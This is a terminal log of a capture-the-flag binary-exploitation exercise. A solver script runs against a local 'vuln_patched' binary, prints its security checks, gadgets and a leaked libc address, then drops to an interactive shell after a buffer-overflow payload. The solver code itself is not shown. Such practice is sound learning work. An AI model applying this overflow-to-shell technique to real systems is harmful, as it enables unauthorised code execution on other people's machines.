 kosong@ubuntu22:~/ctf/peris/1v1/w3/cbc/pwn/public$ python3 solver.py
[*] '/home/kosong/ctf/peris/1v1/w3/cbc/pwn/public/vuln_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fe000)
    RUNPATH:  b'.'
[*] '/home/kosong/ctf/peris/1v1/w3/cbc/pwn/public/ld-2.39.so'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 6 cached gadgets for './vuln_patched'
[+] Starting local process './vuln_patched': pid 324571
0x7fd79b000000
[*] Switching to interactive mode
Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xfe\x11@ your uid is 1633771873!
You are not admin!
$ ls
ld-2.39.so  libc.so.6  solve.py  solver.py  vuln  vuln_patched
$